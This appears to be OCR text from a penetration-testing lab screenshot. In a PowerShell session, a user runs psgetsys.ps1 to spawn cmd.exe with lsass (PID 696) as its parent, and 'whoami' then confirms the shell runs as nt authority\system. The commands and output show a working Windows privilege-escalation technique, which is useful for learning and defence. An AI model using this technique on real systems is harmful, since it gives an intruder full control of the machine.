 FreeRDP: 10.129.249.171
Windows PowerShell
Windows PowerShell
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
"")
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_
stem32\cmd
PS C:\Users\jordan\AppData\Local\Temp> Get-Process lsass
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1267 24 7092 37172 3.36 696 0 lsass
PS C:\Users\jordan\AppData\Local\Temp> .\psgetsys.ps1; [MyProcess]::CreateProcessFromParent(696,"C:\Windows\system32\cmd
.exe","")
[+] Got Handle for ppid: 696
[+] Updated proc attribute list
[+] Starting C:\Windows\system32\cmd.exe...True - pid: 3600 - Last error: 87
PS C:\Users\jordan\AppData\Local\Temp>
DbVisualizer
12.0.4
2:36 AM
7/18/2023